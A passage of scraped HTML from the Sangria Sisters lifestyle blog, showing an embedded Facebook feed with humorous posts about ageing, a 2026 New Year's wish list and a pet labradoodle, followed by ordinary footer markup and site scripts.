0test.%20My%20heinie%20holds%20tight%20to%20a%20No.%202.%F0%9F%8D%90%F0%9F%8D%90%20My%20boobs%20chatter%20when%20I%E2%80%99m%20cold.BUT%E2%80%A6%F0%9F%90%BB%20I%E2%80%99m%20softer%20with%20people%20now.%20Less%20edge%2C%20more%20cushion.%F0%9F%91%83%20I%20stop%20to%20smell%20the%20Ros%C3%A9%2C%20often%20pouring%20myself%20a%20second%20sniff-ter%20just%20to%20be%20sure.%F0%9F%A4%93%20I%20appreciate%20the%20irony%20of%20declining%20eyesight%20paired%20with%20high-definition%20chin%20hair.%F0%9F%86%98%20I%20ask%20for%20help%20without%20apologizing.%F0%9F%8E%AE%20I%20have%20more%20control%20over%20my%20reactions%20%28if%20not%20my%20bladder%29.%F0%9F%A6%B8%E2%80%8D%E2%99%80%EF%B8%8F%20I%20actively%20hunt%20for%20good%20in%20the%20world%2C%20even%20when%20it%E2%80%99s%20hiding.%F0%9F%92%AA%20I%E2%80%99m%20mentally%20and%20emotionally%20stronger%20than%20ever%20before.%F0%9F%86%93%20I%20expect%20nothing%20and%20appreciate%20everything.%20It%E2%80%99s%20wildly%20freeing.%F0%9F%91%9C%20I%20empathize%20with%20those%20carrying%20invisible%20loads%20in%20visible%20handbags.%F0%9F%A6%9F%20I%20don%E2%80%99t%20care%20what%20people%20think%20of%20my%20appearance.%20Mosquitoes%20find%20me%20irresistible%2C%20and%20frankly%2C%20that%E2%80%99s%20enough%20validation.It%E2%80%99s%20all%20good%21It%20is%20what%20it%20is%21%20%E2%9C%A8sangriasisters.ca%2Fit-is-what-it-is%2F%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1664016337907511" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H_5Oi5PUMTiowXAyERpcWg&#038;_nc_tpa=Q5bMBQGLbvcGSW9eKZe5Y4KdUqCS8KzIv_OXcNAxQQEjabIYPN44Lhiek1A5IHzUlRqfC13hn-1MGP7JDA&#038;oh=00_AfoUGCl_KRPbC37Mgrt9xSXEl086KyDkXENJK9FEgTr_pw&#038;oe=6974991D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H_5Oi5PUMTiowXAyERpcWg&#038;_nc_tpa=Q5bMBQGLbvcGSW9eKZe5Y4KdUqCS8KzIv_OXcNAxQQEjabIYPN44Lhiek1A5IHzUlRqfC13hn-1MGP7JDA&#038;oh=00_AfoUGCl_KRPbC37Mgrt9xSXEl086KyDkXENJK9FEgTr_pw&#038;oe=6974991D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1664016337907511" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1664016337907511" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511&#038;title=%09%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511%20-%20%0A%0A%09%0A%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H_5Oi5PUMTiowXAyERpcWg&#038;_nc_tpa=Q5bMBQGLbvcGSW9eKZe5Y4KdUqCS8KzIv_OXcNAxQQEjabIYPN44Lhiek1A5IHzUlRqfC13hn-1MGP7JDA&#038;oh=00_AfoUGCl_KRPbC37Mgrt9xSXEl086KyDkXENJK9FEgTr_pw&#038;oe=6974991D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H_5Oi5PUMTiowXAyERpcWg&#038;_nc_tpa=Q5bMBQGLbvcGSW9eKZe5Y4KdUqCS8KzIv_OXcNAxQQEjabIYPN44Lhiek1A5IHzUlRqfC13hn-1MGP7JDA&#038;oh=00_AfoUGCl_KRPbC37Mgrt9xSXEl086KyDkXENJK9FEgTr_pw&#038;oe=6974991D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492&#038;title=%09%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492%20-%20%0A%0A%09%0A%09%09NEW%20YEAR%E2%80%99S%20WISH%20LIST%202026%F0%9F%8E%89December%20came%20in%20like%20a%20lamb%20and%20went%20out%20like%20a%20little%20bitch.%20In%20one%20month%2C%20four%20of%20our%20family%20members%20were%20sidelined.%20One%20got%20pneumonia%2C%20one%20was%20ambushed%20by%20an%20%E2%80%98itis%E2%80%99%2C%20one%20crashed%20with%20irregular%20A-Fib%2C%20and%20one%20broke%20her%20humerus%20bone%20%28turns%20out%2C%20it%E2%80%99s%20not%20funny%20at%20all%29.%20We%E2%80%99re%20bruised%2C%20wheezy%2C%20but%20ho-ho-holding%20it%20together%21Instead%20of%20jingle%20bell%20jaded%2C%20we%E2%80%99re%20choosing%20peace%2C%20calm%2C%20and%20a%20wish%20list%20worth%20rooting%20for%3A1.%20A%20metabolism%20that%20stops%20acting%20like%20its%20retired%20and%20living%20in%20South%20Florida.2.%20Sleep%20so%20deep%20it%20qualifies%20as%20hibernation.%20A%20girl%20can%20dream%2C%20literally.3.%20A%20bra%20that%20feels%20like%20freedom%2C%20but%20hoists%20like%20an%20overhead%20crane.4.%20Clothes%20that%20fit%20perfectly%2C%20despite%20your%20committed%20relationship%20with%20a%20wheel%20of%20brie.5.%20Energy%20you%20had%20at%2020%20paired%20with%20the%20confidence%20you%20earned%20after%2040.6.%20Enough%20courage%20to%20try%20something%20new%2C%20and%20enough%20grace%20to%20quit%20what%20no%20longer%20serves%20you.7.%20Peace%20with%20your%20past%2C%20curiosity%20about%20the%20future%2C%20and%20contentment%20right%20where%20you%20are.8.%20And%20finally%2C%20a%20year%20where%20you%20remember%2C%20the%20world%20is%20brighter%20because%20you%20are%20in%20it%21So%20welcome%2C%202026%21%20May%20you%20come%20in%20as%20a%20gentle%20whisper%2C%20not%20a%20loudmouth%2C%20overbearing%20buffoon%21%F0%9F%8D%BE%F0%9F%A5%82%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1658266065149205" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 3 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H_5Oi5PUMTiowXAyERpcWg&#038;_nc_tpa=Q5bMBQGLbvcGSW9eKZe5Y4KdUqCS8KzIv_OXcNAxQQEjabIYPN44Lhiek1A5IHzUlRqfC13hn-1MGP7JDA&#038;oh=00_AfoUGCl_KRPbC37Mgrt9xSXEl086KyDkXENJK9FEgTr_pw&#038;oe=6974991D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=la3BgRTXKaoQ7kNvwGrjVIx&#038;_nc_oc=AdnTBYekmDTgz3mM4KLFtVDTx1hqwUcnAYkhc3Gi_sIBnjKS8AsPDVTnCoetLZG4g8w&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=H_5Oi5PUMTiowXAyERpcWg&#038;_nc_tpa=Q5bMBQGLbvcGSW9eKZe5Y4KdUqCS8KzIv_OXcNAxQQEjabIYPN44Lhiek1A5IHzUlRqfC13hn-1MGP7JDA&#038;oh=00_AfoUGCl_KRPbC37Mgrt9xSXEl086KyDkXENJK9FEgTr_pw&#038;oe=6974991D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		He’s worked a shit ton of overtime being a “good boy”. He deserves a heli-skiing vacay. <img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />.<img class="cff-linebreak" />#Martini #emotionalsupport <a href="https://facebook.com/557475344285029">#dog</a> #christmas #loving <a href="https://facebook.com/348925871895656">#labradoodle</a> <a href="https://facebook.com/549718435059539">#goodboy</a> <a href="https://facebook.com/278094922322162">#holiday</a>			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1658266065149205" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1658266065149205" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205&#038;title=%09%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1658266065149205%20-%20%0A%0A%09%0A%09%09He%E2%80%99s%20worked%20a%20shit%20ton%20of%20overtime%20being%20a%20%E2%80%9Cgood%20boy%E2%80%9D.%20He%20deserves%20a%20heli-skiing%20vacay.%20.....%23Martini%20%23emotionalsupport%20%23dog%20%23christmas%20%23loving%20%23labradoodle%20%23goodboy%20%23holiday%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>




<div class="cff-likebox cff-bottom" >
		<iframe title="Likebox Iframe" src="" class="fb_iframe_widget" data-likebox-id="261029947384580" data-likebox-width="300" data-likebox-header="" data-hide-cover="" data-hide-cta="" data-likebox-faces="" data-height="130" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div><input class="cff-pag-url" type="hidden" data-locatornonce="1c767198f9" data-cff-shortcode="" data-post-id="" data-feed-id="261029947384580"></div></div><div class="cff-clear"></div></div>
</div>
		</div>
			</div><!-- .wpex-widget-area -->

		</aside><!-- .wpex-sidebar -->

	


	</div><!-- .wpex-site-content -->

	

<footer class="wpex-site-footer">

	
		
<div class="wpex-footer-widgets-wrap wpex-container wpex-clr">

    <div class="wpex-footer-widgets wpex-row wpex-clr">

        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/it-is-what-it-is/">It Is What It Is &#x2728;</a>
											<span class="post-date">January 15, 2026</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (97)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
